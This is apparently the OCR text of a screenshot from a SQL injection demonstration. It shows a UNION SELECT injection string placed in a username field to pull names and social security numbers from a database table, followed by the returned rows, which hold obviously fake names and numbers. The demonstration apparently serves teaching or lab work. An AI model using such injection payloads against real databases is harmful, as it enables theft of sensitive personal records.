 Query (injection string is underlined):
SELECT username FROM users WHERE username = '' UNION SELECT
CONCAT(name, " ", ssn) FROM ssn -- -' GROUP BY username ORDER BY username
ASC
Results:
Array ( [username] => Herp Derper 012-34-5678 )
Array ( [username] => SlapdeBack LovedeFace 999-99-9999 )
Array ( [username] => Wengdack Slobdegoob 000-00-1112 )
Array ( [username] => Chunk MacRunfast 666-67-6776 )
Array ( [username] => Peter Weiner 111-22-3333 )